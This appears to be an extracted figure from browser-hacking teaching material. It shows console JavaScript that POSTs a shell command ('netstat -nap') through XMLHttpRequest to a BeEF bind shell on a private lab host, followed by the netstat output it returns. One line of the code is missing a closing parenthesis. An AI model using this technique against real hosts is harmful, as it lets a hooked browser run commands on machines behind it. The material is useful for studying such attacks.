 browserhacker.com
Google
Index of /
Console HTML CSS Script DOM Net Cookies
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
>>> var uri = "http://172.16.37.155:4444/"; var cmd ...Language", "en"); xhr.send("cmd=" + cmd + "\n");
POST http://172.16.37.155:4444/ 200 OK 1s
undefined
tcp 0 0 0.0.0.0:6600 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5038 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:951 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:4445 0.0.0.0:* LISTEN 3132/perl
tcp 0 0 127.0.0.1:33013 127.0.0.1:5038 ESTABLISHED 3132/perl
tcp 0 0 172.16.37.155:4444 172.16.37.1:53179 ESTABLISHED 9278/BeEF_bind
tcp 0 0 172.16.37.155:4444 172.16.37.1:53177 TIME_WAIT -
tcp 0 0 127.0.0.1:5038 127.0.0.1:33013 ESTABLISHED -
tcp 0 0 :::80 :::* LISTEN 9275/sh
tcp 0 0 :::22 :::* LISTEN -
tcp 0 0 :::443 :::* LISTEN 9275/sh
tcp 0 0 ::ffff:172.16.37.155:80 ::ffff:172.16.37.1:52978 ESTABLISHED 9275/sh
tcp 0 0 ::ffff:172.16.37.155:22 ::ffff:172.16.37.1:52041 ESTABLISHED -
var uri = "http://172.16.37.155:4444/";
var cmd = "netstat -nap | grep tcp";
xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4) {
console.log(xhr.responseText);
}
}
xhr.open("POST", uri, true);
xhr.setRequestHeader("Content-Type", "text/plain"
xhr.setRequestHeader('Accept','*/*');
xhr.setRequestHeader("Accept-Language", "en");
xhr.send("cmd=" + cmd + "\n");